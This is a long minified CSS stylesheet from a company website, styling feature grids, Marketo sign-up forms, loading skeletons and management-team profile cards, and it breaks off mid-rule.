.c-key-features__item{border-right:none}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--1-ipr .c-key-features__item{min-width:100%;max-width:100%}}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--2-ipr .c-key-features__item{min-width:50%;max-width:50%}}.c-key-features.c-key-features--mult-rows.c-key-features--2-ipr .c-key-features__item:nth-child(2n){border-right:none}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--3-ipr .c-key-features__item{min-width:33%;max-width:33%}}.c-key-features.c-key-features--mult-rows.c-key-features--3-ipr .c-key-features__item:nth-child(3n){border-right:none}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--4-ipr .c-key-features__item{min-width:25%;max-width:25%}}.c-key-features.c-key-features--mult-rows.c-key-features--4-ipr .c-key-features__item:nth-child(4n){border-right:none}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--5-ipr .c-key-features__item{min-width:20%;max-width:20%}}.c-key-features.c-key-features--mult-rows.c-key-features--5-ipr .c-key-features__item:nth-child(5n){border-right:none}@media(min-width: 46.25em){.c-key-features.c-key-features--mult-rows.c-key-features--6-ipr .c-key-features__item{min-width:16.6%;max-width:16.6%}}.c-key-features.c-key-features--mult-rows.c-key-features--6-ipr .c-key-features__item:nth-child(6n){border-right:none}.c-key-features .c-key-features-icons{--key-features__item--border: none;--key-features__img--size: auto;--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__typography--margin-bottom: 0;--key-features__img--margin-bottom: 0;-moz-column-gap:5.5%;column-gap:5.5%;row-gap:25px}.c-key-features .c-key-features-icons:has(:nth-child(4)){-moz-column-gap:35px;column-gap:35px}@media(max-width: 46.24em){.c-key-features .c-key-features-icons{flex-direction:column}}.c-key-features .c-key-features-icons .c-key-features__item{padding-top:57px;padding-bottom:57px;background-color:rgb(var(--brand__color--white));gap:20px}.c-key-features .c-key-features-icons .c-key-features__item h4,.c-key-features .c-key-features-icons .c-key-features__item h3{--set-brand__typography--color: rgb(var(--brand__color--black))}.c-key-features .c-key-features-icons .c-key-features__item picture,.c-key-features .c-key-features-icons .c-key-features__item img{--set-brand__img--height: 70px;--set-brand__img--width: 70px}.c-key-features.u-bg-color-background-dark,.c-key-features.u-bg-color-background-black{--key-features__item--border: 1px solid rgba(var(--brand__color--white), 0.2)}.c-key-features.u-bg-color-background-dark h3,.c-key-features.u-bg-color-background-dark h4,.c-key-features.u-bg-color-background-black h3,.c-key-features.u-bg-color-background-black h4{--set-brand__typography--color: rgb(var(--brand__color--secondary))}@media(min-width: 46.25em){.c-key-features__heading{margin-bottom:70px}}.c-key-features__item{padding:var(--key-features__item--padding, var(--brand__spacing) 0)}@media(max-width: 46.24em){.c-key-features__item{--key-features__item--padding: 10px 0 35px}}.c-key-features .c-key-features__item .lazy-image{flex:0 0 var(--key-features__img--size, 124px);margin-right:var(--key-features__img--margin-right, var(--brand__spacing));margin-bottom:var(--key-features__img--margin-bottom, 28px)}.c-key-features .c-key-features__item .lazy-image img,.c-key-features .c-key-features__item .lazy-image picture{margin-bottom:0}.c-key-features .lazy-image picture,.c-key-features .lazy-image img{--set-brand__img--height: var(--key-features__img--size, 124px);--set-brand__img--width: var(--key-features__img--size, 124px)}.c-key-features .c-key-features__item:not(:last-child){border-bottom:var(--key-features__item--border)}.c-key-features.c-key-features--resource .content-horizontal{--key-features__item--border: none}.c-key-features.c-key-features--resource .content-horizontal picture,.c-key-features.c-key-features--resource .content-horizontal img{--key-features__img--size: 60px;margin:0}.c-key-features.c-key-features--resource .content-horizontal .lazy-image{margin-bottom:12px}.c-key-features.c-key-features--resource .content-horizontal .h2{line-height:60px;font-size:40px;margin-bottom:12px;display:inline-block}.c-key-features.c-key-features--resource .content-horizontal p{font-size:22px;font-weight:300}.c-key-features .content-horizontal{--key-features__item--padding: 0 25px;--brand__typography-h4--font-weight: var(--brand__typography-h5--font-weight);--gap: 25px}@media(min-width: 46.25em){.c-key-features .content-horizontal:not(.c-key-features-icons){margin:0 calc(-1*var(--gap));width:calc(100% + 2*var(--gap))}.c-key-features .content-horizontal .c-key-features__item{flex-grow:1;flex-basis:0}.c-key-features .content-horizontal .c-key-features__item:not(:last-child){border-bottom:0}.c-key-features .content-horizontal picture,.c-key-features .content-horizontal img{margin:0 auto 28px;--key-features__img--size: 100px}}@media(min-width: 46.25em){.c-key-features .content-horizontal .lazy-image{margin-right:0}}@media(min-width: 46.25em){.c-key-features .align-center{text-align:center}}@media(min-width: 46.25em){.c-key-features .a-btn--link.a-btn--icon__right{--set-brand__btn-icon--display: none}.c-key-features .a-btn--link.a-btn--icon__right span{--brand__btn--link-right: 0}.c-key-features .content-horizontal .c-key-features__item:not(:last-child){border-right:var(--key-features__item--border)}}@media(max-width: 46.24em){.c-key-features{--key-features__img--size: 60px;--key-features__img--margin-right: var(--brand__spacing--small);--key-features__heading--max-width: 100%}.c-key-features.c-component{--component--padding-top: var(--brand__spacing--huge);--component--padding-bottom: var(--brand__spacing--huge)}.c-key-features h4,.c-key-features h5{--brand__typography-mobile--font-size: 20px;--brand__typography--font-weight: 700;--brand__typography--margin-bottom: 3px}.c-key-features p{--brand__typography-p--margin-bottom: 3px}}.c-marketo-form__heading{margin-bottom:var(--marketo-form__heading--margin-bottom);padding-right:var(--marketo-form__heading--padding-right)}@media(min-width: 46.25em){.c-marketo-form__heading{flex:0 0 50%;--marketo-form__heading--padding-right: var(--brand__spacing--huge)}}@media(max-width: 46.24em){.c-marketo-form__heading{--marketo-form__heading--margin-bottom: var(--brand__spacing--large)}}.c-marketo-form__heading h2 .epi-editContainer,.c-marketo-form__heading .h2 .epi-editContainer{display:inline}.c-marketo-form__content{margin:calc(var(--brand__spacing--large) + var(--brand__spacing--tiny)) 0;transition:1s ease;max-height:9000px}.c-marketo-form__content-wrapper{position:relative}.c-marketo-form__content-bg{display:none}.c-marketo-form__content-warning{display:none}.c-marketo-form__content--overflow .c-marketo-form__content-wrapper{overflow:hidden;max-height:350px}.c-marketo-form__content--overflow .c-marketo-form__content-bg{display:block;z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(var(--brand__color--background), 0), rgba(var(--brand__color--background), 1) 95%)}.c-marketo-form__content--overflow .c-marketo-form__content-warning{display:block;margin-top:var(--brand__spacing);border-top:1px solid #bfbfbf;padding-top:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}.c-marketo-form__content .c-rich-text{padding:0}.c-marketo-form__iframe{width:100%;height:900px}.c-marketo-form__description{display:inline-block;width:100%;padding:var(--marketo-form__description--padding, var(--brand__spacing));margin-bottom:var(--marketo-form__description--margin-bottom, var(--brand__spacing));background:var(--marketo-form__description--background, rgb(var(--brand__color--background)))}.c-marketo-form__description :last-child{margin-bottom:0}@media(max-width: 46.24em){.c-marketo-form__description{--marketo-form__description--margin-bottom: var(--brand__spacing)}}.c-marketo-form__wrapper{position:relative;width:100%;z-index:1}.c-marketo-form__wrapper--resource{height:-moz-fit-content;height:fit-content;background-color:rgb(var(--brand__color--white));padding:var(--brand__spacing--large) calc(var(--brand__spacing--large) + var(--brand__spacing--small));border-radius:7px;transform:none;transition:500ms}.c-marketo-form__wrapper--resource form{margin:0}.c-marketo-form__wrapper--resource .mktoButtonRow{--mkto__field--margin-top: 0}.c-marketo-form.c-simple-marketo{--mkto__field--margin-bottom: 20px;--mkto__field--margin-top: 0;--mkto--max-width: none}.c-marketo-form.c-simple-marketo.c-marketo--overlay.u-bg-color-background-light::before,.c-marketo-form.c-simple-marketo.c-marketo--overlay.u-bg-color-background-white::before{content:"";background-image:var(--brand__svg-white-pattern)}.c-marketo-form.c-simple-marketo.c-marketo--overlay.u-bg-color-background-black::before,.c-marketo-form.c-simple-marketo.c-marketo--overlay.u-bg-color-background-dark::before{content:"";background-image:url("data:image/svg+xml,<svg style=%27stroke:rgba%28255, 255, 255,0.1%29; stroke-width: 1px;fill:rgba%28255, 255, 255,0.1%29;%27 id=%27Layer_12%27 data-name=%27Layer 12%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path class=%27cls-1%27 d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>")}.c-marketo-form.c-simple-marketo.c-marketo--overlay::before{content:"";position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";background-position:top 28px right 0;background-repeat:repeat;background-size:90px 150px;opacity:65%}.c-marketo-form.c-simple-marketo.c-marketo--2-column{--mkto__field--margin-bottom: 15px;--set-component--padding-top: 0;--set-component--padding-bottom: 0;--mkto-heading--margin-bottom: 29px;font-size:15px}@media(min-width: 46.25em){.c-marketo-form.c-simple-marketo.c-marketo--2-column .mktoForm[data-styles-ready=true] .mktoFormRow{display:flex;gap:12px;align-items:stretch}.c-marketo-form.c-simple-marketo.c-marketo--2-column .mktoForm[data-styles-ready=true] .mktoFormRow .mktoFieldDescriptor{width:100%}.c-marketo-form.c-simple-marketo.c-marketo--2-column .mktoForm[data-styles-ready=true] .mktoFormRow .mktoClear{display:none}.c-marketo-form.c-simple-marketo.c-marketo--2-column .mktoForm[data-styles-ready=true] .mktoFormRow .mktoFieldWrap{display:flex;flex-direction:column;justify-content:space-between}}.c-marketo-form.c-simple-marketo.c-marketo--2-column h3{font-size:23px}.c-marketo-form.c-simple-marketo.c-marketo--2-column .c-marketo-success-message{min-height:670px;margin:0 20px;display:flex;justify-content:center}.c-marketo-form.c-simple-marketo.c-marketo--2-column .o-wrapper{padding-top:19px;padding-bottom:16px;padding-right:16px;padding-left:16px}@media screen and (-webkit-min-device-pixel-ratio: 0){.c-marketo-form.c-simple-marketo select,.c-marketo-form.c-simple-marketo textarea,.c-marketo-form.c-simple-marketo input{font-size:14px !important}}@media screen and (-webkit-min-device-pixel-ratio: 0){.c-marketo-form.c-simple-marketo select:focus,.c-marketo-form.c-simple-marketo textarea:focus,.c-marketo-form.c-simple-marketo input:focus{font-size:14px !important}}@supports(-webkit-touch-callout: none){.c-marketo-form.c-simple-marketo select,.c-marketo-form.c-simple-marketo textarea,.c-marketo-form.c-simple-marketo input,.c-marketo-form.c-simple-marketo select:focus,.c-marketo-form.c-simple-marketo textarea:focus,.c-marketo-form.c-simple-marketo input:focus{font-size:16px !important}}.c-marketo-form.c-simple-marketo.force-padding-20px{--set-component--padding-top: 0px;--set-component--padding-bottom: 0px}.c-marketo-form.c-simple-marketo.force-padding-20px .o-wrapper{padding-top:20px;padding-bottom:20px;padding-right:20px;padding-left:20px}.c-marketo-form.c-simple-marketo.full-width-submit-button{--marketo-skeleton--button-width: 100%;--marketo-skeleton--button-width: -webkit-fill-available}.c-marketo-form.c-simple-marketo.full-width-submit-button .mktoButton{width:100%;width:-webkit-fill-available;text-align:center;--brand__btn--display: block}@media(max-width: 46.24em){.c-marketo-form.c-simple-marketo--mobile-sticky{position:fixed;bottom:0;left:0;right:0;z-index:99999;--set-component--padding-top: 0;--set-component--padding-bottom: var(--brand__spacing)}.c-marketo-form.c-simple-marketo--mobile-sticky .o-wrapper{display:none}.c-marketo-form.c-simple-marketo--mobile-sticky.c-marketo--open{max-height:calc(100vh - 80px);overflow-y:auto}.c-marketo-form.c-simple-marketo--mobile-sticky.c-marketo--open .c-simple-marketo--mobile-sticky--close{display:block}.c-marketo-form.c-simple-marketo--mobile-sticky.c-marketo--open+.c-simple-marketo--mobile-sticky--overlay{display:block}.c-marketo-form.c-simple-marketo--mobile-sticky.c-marketo--open .c-simple-marketo--mobile-sticky--open{display:none}.c-marketo-form.c-simple-marketo--mobile-sticky.c-marketo--open .o-wrapper{display:block}.c-marketo-form.c-simple-marketo--mobile-sticky .c-marketo-success-message{padding:30px 20px}.c-marketo-form.c-simple-marketo--mobile-sticky+.c-simple-marketo--mobile-sticky--overlay{position:fixed;display:none;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:99998;pointer-events:all}.c-marketo-form.c-simple-marketo--mobile-sticky .c-simple-marketo--mobile-sticky--open{background-color:rgb(var(--brand__color--primary));color:rgb(var(--brand__color--black));text-align:center;font-size:16px;padding:16px;font-weight:500;position:absolute;bottom:0;width:100%;z-index:9999}.c-marketo-form.c-simple-marketo--mobile-sticky .c-simple-marketo--mobile-sticky--close{display:none;position:sticky;background-color:#d5eaec;top:0;left:0;right:0;z-index:2;text-align:center;font-size:16px;padding:16px;font-weight:500;margin-bottom:26px;letter-spacing:.1em;width:100%}.c-marketo-form.c-simple-marketo--mobile-sticky .c-simple-marketo--mobile-sticky--close::before{content:"";display:inline-block;margin-right:10px;height:12px;width:12px;position:relative;background-image:var(--brand__svg-icon--popup-close);background-size:cover;cursor:pointer;filter:brightness(0)}.c-marketo-form.c-simple-marketo--mobile-sticky .mktoButtonWrap{display:block;width:100%}.c-marketo-form.c-simple-marketo--mobile-sticky .mktoButtonWrap .mktoButton{width:100%;display:inline-block;text-align:center}}.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form select,.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form textarea,.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form button,.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form label:not([id=LblEmail]),.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form input:not([id=Email]){display:none}.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide form .mktoButtonRow{margin-top:0}.c-marketo-form.c-simple-marketo:not(.c-simple-marketo--mobile-sticky) .c-marketo-form__wrapper--hide button.js-new-resource-button:not(.u-hide){display:block}@media(min-width: 46.25em){.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form select,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form textarea,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form button,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form label:not([id=LblEmail]),.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form input:not([id=Email]){display:none}.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide form .mktoButtonRow{margin-top:0}.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide button.js-new-resource-button:not(.u-hide){display:block}}@media(max-width: 46.24em){.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form select,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form textarea,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form button,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form button.mktoButton,.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form label:not([id=LblEmail]),.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form input:not([id=Email]){display:none}.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile form .mktoButtonRow{margin-top:0}.c-marketo-form.c-simple-marketo .c-marketo-form__wrapper--hide-mobile button.js-new-resource-button:not(.u-hide){display:block}}.c-marketo-form.c-simple-marketo .js-new-resource-button{display:none}.c-marketo-form.c-simple-marketo--border:not(.c-simple-marketo--mobile-sticky):not(.force-padding-20px){border:1px solid rgba(var(--brand__color--black), 0.7);--component--padding-top: var(--brand__spacing--large);--component--padding-bottom: var(--brand__spacing--large);--set-o-wrapper--padding-right: var(--brand__spacing--large);--set-o-wrapper--padding-left: var(--brand__spacing--large)}@media(min-width: 46.25em){.c-marketo-form.c-simple-marketo--border{border:1px solid rgba(var(--brand__color--black), 0.7);--set-component--padding-top: var(--brand__spacing--large);--set-component--padding-bottom: var(--brand__spacing--large);--set-o-wrapper--padding-right: var(--brand__spacing--large);--set-o-wrapper--padding-left: var(--brand__spacing--large)}}.c-marketo-form.c-simple-marketo--placeholder-labels{--marketo-skeleton--label-display: none}.c-marketo-form.c-simple-marketo .c-simple-marketo--heading-wrapper{display:flex;margin-bottom:var(--mkto-heading--margin-bottom, 20px);justify-content:space-between;gap:20px}.c-marketo-form.c-simple-marketo .c-simple-marketo--heading-wrapper--text{display:flex;flex-direction:column;gap:5px}.c-marketo-form.c-simple-marketo h3{margin:0;font-size:20px;line-height:26px}.c-marketo-form.c-simple-marketo .header-span{display:block}.c-marketo-form.c-simple-marketo .header-icon{content:"";width:83px;height:64px;background-image:var(--brand__svg-icon--subscribe-us);background-size:cover;background-repeat:no-repeat;flex-shrink:0}.c-marketo-form.c-simple-marketo button.mktoButton{background-color:rgb(var(--brand__color--primary)) !important;height:initial !important}.c-marketo-form.c-simple-marketo input,.c-marketo-form.c-simple-marketo select,.c-marketo-form.c-simple-marketo textarea{border-radius:0}.c-marketo-form.c-simple-marketo .mktoFieldWrap label{text-transform:none;line-height:19px}.c-marketo-form.c-simple-marketo .mktoAsterix:not(:first-child){display:inline;padding-left:3px}.c-marketo-form.c-simple-marketo .c-marketo-form--success-content .c-component:first-child{padding-top:0}.c-marketo-form.c-simple-marketo .c-marketo-form--success-content .c-component:last-child{padding-bottom:0}.c-marketo-form.c-simple-marketo .c-marketo-success-message{display:flex;gap:8px;flex-direction:column;align-items:center;text-align:center}.c-marketo-form.c-simple-marketo .c-marketo-success-message.u-hide{display:none}.c-marketo-form.c-simple-marketo .c-marketo-success-message--calendar-link{display:flex;gap:8px;align-self:flex-start;align-items:center}.c-marketo-form.c-simple-marketo .c-marketo-success-message--calendar-icon{height:52px;width:52px}.c-marketo-form.c-simple-marketo .c-marketo-success-message--icon{margin-bottom:20px}.c-marketo-form.c-simple-marketo .c-marketo-success-message h5,.c-marketo-form.c-simple-marketo .c-marketo-success-message .h5{--brand__typography--margin-bottom: var(--brand__spacing--small);margin-bottom:0}.c-marketo-form.c-simple-marketo .c-marketo-success-message:has(+.c-marketo-form--success-content:not(.u-hide)){padding-bottom:var(--brand__spacing)}.c-marketo-form.c-simple-marketo .c-marketo-success-message button{margin-top:8px}.c-marketo-form.c-simple-marketo .c-marketo-success-message p{margin-bottom:0}.c-marketo-form.c-simple-marketo .c-marketo-success-message p:first-child strong{font-size:20px}.c-marketo-form.c-simple-marketo button[type=submit]+.mktoError{margin-top:10px;margin-bottom:0}.c-marketo-form.c-simple-marketo .mktoForm .mktoFormRow{display:none}.c-marketo-form.c-simple-marketo .mktoForm[data-styles-ready=true] .mktoFormRow{display:block}.c-component-popup .c-marketo-form.c-simple-marketo{--set-o-wrapper--padding-right: var(--brand__spacin-small);--set-o-wrapper--padding-left: var(--brand__spacing--small)}.c-marketo-skeleton-wrapper{padding-top:6px}.c-skeleton{animation:skeleton-loading 1s linear infinite alternate}.c-skeleton--form-label{display:var(--marketo-skeleton--label-display, block);width:115px;height:16px;margin-bottom:5px}.c-skeleton--input{display:block;width:100%;height:40px;margin-bottom:var(--brand__spacing)}.c-skeleton--submit-button{display:block;width:var(--marketo-skeleton--button-width, 105px);height:50px}@keyframes skeleton-loading{0%{background-color:#c2cfd6}to{background-color:#f0f3f5}}.c-simple-marketo label{display:inline-block}.u-bg-color-background-light{--marketo-form__description--background: rgb(var(--brand__color--white))}.u-bg-color-background-dark{--marketo-form__description--background: rgb(var(--brand__color--background-darker))}.mktoForm{visibility:hidden;max-width:var(--mkto--max-width, 540px)}.mktoForm[data-styles-ready=true]{visibility:visible;width:100%}.mktoAsterix,.mktoInstruction{display:none}.mktoFormRow input,.mktoFormRow select,.mktoFormRow textarea{margin-bottom:var(--mkto__field--margin-bottom, 17px);background-color:rgb(var(--brand__color--white))}.mktoFormRow select{color:#706e6b}.mktoFormRow select.mktoValid{color:rgb(var(--brand__color--text))}.mktoFormRow [hidden]{display:none}.mktoCaptchaDisclaimer{padding-bottom:20px}.mktoButtonRow{margin-top:var(--mkto__field--margin-top, 28px)}.mktoField[aria-invalid=true]{border-color:var(--brand-input-error--border-color, rgb(var(--brand__color--primary)));--brand-input--box-shadow: var(--brand-input-error--box-shadow, 0px 0px 20px rgba(197, 0, 0, 0.15))}.mktoFieldWrap label{text-transform:uppercase;margin-bottom:var(--mkto__label--margin-bottom, 5px)}.mktoLogicalField.mktoCheckboxList.mktoHasWidth{width:25px !important;float:left;box-sizing:border-box}.mktoRadioList label,.mktoCheckboxList label{margin-left:var(--mkto__label--margin-left, var(--brand__spacing--tiny));margin-right:var(--mkto__label--margin-right, var(--brand__spacing--large))}.mktoRadioList input,.mktoCheckboxList input{margin:0}.mktoCheckboxList label{text-transform:none}.mktoOptional{--brand__typography-p--color: rgb(var(--brand__color--text-light))}.mktoError{margin:var(--mkto__error--margin, -10px 0 17px)}.mktoErrorMsg{--brand__typography-p--color: var(--mkto__error--color, rgb(var(--brand__color--primary)))}label:has(~div.mktoCheckboxList>input[type=checkbox]){width:calc(100% - 25px) !important;float:right;margin-bottom:17px}div.mktoFieldWrap:has(input[type=checkbox]) div.mktoError{clear:both}div.mktoFieldWrap:has(input[type=checkbox]) div.mktoClear{clear:both}div.mktoFormRow:has(input[type=checkbox])+div.mktoButtonRow{margin-top:17px}label:has(~div.mktoCheckboxList>input[type=checkbox]):has(~div.mktoError){margin-bottom:0}div.g-recaptcha>div.grecaptcha-badge{width:0 !important;height:0 !important;visibility:hidden}.g-recaptcha iframe{display:none}.c-page-error{--set-brand__img--width: 100%}@media(min-width: 46.25em){.c-page-error{min-height:var(--page-error--min-height, 70vh)}.c-page-error__content{max-width:var(--page-error__content--max-width, 460px)}.c-page-error__image{margin:var(--page-error_image--margin, var(--brand__spacing--large) 0 0)}}@media(max-width: 46.24em){.c-page-error__content{margin:var(--page-error__content--margin, 20px 0 100px)}.c-page-error__image{margin:var(--page-error_image--margin, 20px 0 60px)}}.c-page-error .h3{--brand__typography--margin-bottom: 10px}.c-page-error .h4{margin:0 0 var(--brand__spacing--large)}.c-industries-applications .c-card__link{--set-brand__link--color: rgb(var(--brand__color--secondary));--brand__link--color: rgb(var(--brand__color--secondary))}.c-industries-applications .c-card__link h5,.c-industries-applications .c-card__link .h5{--brand__typography--color: rgb(var(--brand__color--secondary))}.c-industries-applications .c-card__link:hover{--set-brand__link--color: rgb(var(--brand__color--primary));--brand__link--color: rgb(var(--brand__color--primary));--brand__typography--color: rgb(var(--brand__color--primary))}.c-industries-applications .h3{--brand__typography--margin-bottom: var(--brand-industries-applications--h3-margin-bottom)}.c-industries-applications .o-gap{--o-gap--column: var(--brand-industries-applications--gap-column);--o-gap--row: var(--brand-industries-applications--gap-row)}.c-industries-applications img,.c-industries-applications picture{--brand__img--width: var(--brand-industries-applications--image-width)}@media(min-width: 61.25em){.c-industries-applications{--brand-industries-applications--h3-margin-bottom: 85px;--brand-industries-applications--gap-column: 50px;--brand-industries-applications--gap-row: 62px}.c-industries-applications:nth-last-child(2n)~div .c-component{--component--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}}@media(max-width: 61.24em){.c-industries-applications{--brand-industries-applications--h3-margin-bottom: 50px;--brand-industries-applications--gap-row: 15px;--brand-industries-applications--image-width: 100%}}.c-management-team.c-component{--component--padding-bottom: 0}.c-management-team.u-bg-color-background-dark,.c-management-team.u-bg-color-background-black{--card-member__title--background: rgb(var(--brand__color--background-darker))}.c-management-team.u-bg-color-background-dark .c-card-member__image,.c-management-team.u-bg-color-background-black .c-card-member__image{--icon-syss-team--background: var(--brand__svg-icon--syss-team--dark)}.c-management-team.u-bg-color-background-dark .c-card-member__image:hover,.c-management-team.u-bg-color-background-black .c-card-member__image:hover{--icon-syss-team--background: var(--brand__svg-icon--syss-team)}.c-management-team.u-bg-color-background-dark .c-card-member__social-link a,.c-management-team.u-bg-color-background-black .c-card-member__social-link a{--card-member__social-link--background: rgb(var(--brand__color--text-light))}.c-management-team .a-btn{outline:0}.c-management-team .o-gap{--o-gap--column: 50px;--o-gap--row: 40px}@media(max-width: 46.24em){.c-management-team .o-gap{--o-gap--row: var(--brand__spacing--small)}}@media(max-width: 46.24em){.c-management-team .o-grid>div .c-card-member{padding:var(--card-member--padding, var(--brand__spacing--small));border-width:var(--card-member--border--width, 1px);border-style:var(--card-member--border--style, solid);border-color:var(--card-member--border--color, transparent transparent #DFE3E7 transparent)}.c-management-team .o-grid>div:last-of-type{--card-member--border--color: transparent}}.c-management-team .c-card-member.is-expanded{--card-member--border--color: #DFE3E7 #DFE3E7 #DFE3E7 #DFE3E7}.c-management-team .c-card-member:not(.is-expanded){--expand-collapse__item--opacity: 0;--expand-collapse__item--max-height: 0}.c-management-team .c-card-member__social-link{display:var(--card-member__social-link--display, flex);align-items:var(--card-member__social-link--align-items, center);--set-brand__img--min-height: 17px}.c-management-team .c-card-member__info{padding-top:var(--card-member__info--padding-top, var(--brand__spacing--small));overflow:var(--expand-collapse__item--overflow, hidden);opacity:var(--expand-collapse__item--opacity, 1);max-height:var(--expand-collapse__item--max-height, 100em);transition:var(--expand-collapse__item--transition, padding 0.3s linear, opacity 0.1s ease-in-out 0.1s, max-height 0.3s ease-out)}@media(min-width: 46.25em){.c-management-team .c-card-member__info{min-width:var(--expand-collapse__item--min-width, 200px)}}.c-management-team .c-card-member__info .c-card-member__social-link{padding:var(--card-member__social-link--padding, 10px 0);border-top:var(--card-member__social-link--border, 1px solid #DFE3E7);border-bottom:var(--card-member__social-link--border, 1px solid #DFE3E7)}.c-management-team .c-card-member__info .c-card-member__social-link+.a-btn{--brand__btn--margin: var(--brand__spacing ) 0 var(--brand__spacing--small)}.c-management-team .c-card-member__image{position:relative;--brand__typography-h5--margin-bottom: 10px;--brand__typography-p--margin-bottom: 12px}.c-management-team .c-card-member__image::after{content:"";width:var(--icon-syss-team--width, 92px);height:var(--icon-syss-team--height, 92px);background-image:var(--icon-syss-team--background, var(--brand__svg-icon--syss-team));background-size:contain;background-repeat:no-repeat;background-position:left center;position:absolute;top:0;left:0}.c-management-team .c-card-member__image:hover{--icon-syss-team--background: var(--brand__svg-icon--syss-team--dark)}.c-management-team .c-card-member__image .c-card-member__social-link{position:var(--card-member__social-link--position, absolute);top:var(--card-member__social-link--top, 0);right:var(--card-member__social-link--right, 0);transform:var(--card-member__social-link--transform, translateY(-35px));--card-member__social-link--margin-left: 5px}@media(min-width: 46.25em){.c-management-team .c-card-member__image h5{--brand__typography--color: rgb(var(--brand__color--secondary))}.c-management-team .c-card-member__image__title{width:var(--card-member__title--width, calc(100% - 40px));background-color:var(--card-member__title--background, rgb(var(--brand__color--background)));padding:var(--card-member__title--padding, 22px 17px);margin:var(--card-member__title--margin, -35px auto 0);position:inherit;z-index:1}}@media(max-width: 46.24em){.c-management-team .c-card-member__image{--icon-syss-team--width: 40px;--icon-syss-team--height: 40px}.c-management-team .c-card-member__image .lazy-image{margin-right:17px}.c-management-team .c-card-member__image img{--set-brand__img--width: 100px;--set-brand__img--height: 100px;--set-brand__img--max-height: 100px}}.c-management-team .c-card-member__social-link{list-style:none;padding:0;--lazy-image--display: block}.c-management-team .c-card-member__social-link a{display:var(--card-member__social-link--display, inline-flex);justify-content:var(--card-member__social-link--justify-content, center);align-items:var(--card-member__social-link--align-items, center);width:var(--card-member__social-link--width, 40px);height:var(--card-member__social-link--height, 40px);margin-left:var(--card-member__social-link--margin-left, 23px);padding-top:var(--card-member__social-link--padding-top, 0);border-radius:var(--card-member__social-link--border-radius, 50%);background-color:var(--card-member__social-link--background, rgb(var(--brand__color--background-dark)))}.c-management-team .c-card-member__social-link a:hover{--card-member__social-link--background: rgb(var(--brand__color--primary));--brand__img--transform--override: none}.c-popup .c-card-member-popup{position:relative}.c-popup .c-card-member-popup__content{display:var(--card-member__popup__content--display, flex);max-width:var(--card-member__popup__content--max-width, 1176px);margin:var(--card-member__popup__content--margin, 0 auto);padding:var(--card-member__popup__content--padding, 35px 115px 35px 35px);background-color:var(--card-member__popup__content--background, rgb(var(--brand__color--white)))}.c-popup .c-card-member__image{flex:0 0 311px;margin-right:25px}.c-popup .c-card-member__image__title{--brand__typography-p--margin-bottom: 0}.c-popup .c-card-member__image:after{--icon-syss-team--background: var(--brand__svg-icon--syss-team)}.c-popup .c-card-member__info{--card-member__social-link--display: none}.c-popup .c-card-member__info *{color:rgb(var(--brand__color--text))}.c-management-team .epi-editContainer{display:grid;grid-template-columns:repeat(4, 1fr);gap:var(--brand__spacing);width:calc(100vw - var(--brand__spacing))}.c-popup{display:var(--card-member__popup--display, none);position:var(--card-member__popup--position, fixed);top:var(--card-member__popup--top, 0);left:var(--card-member__popup--left, 0);width:var(--card-member__popup--width, 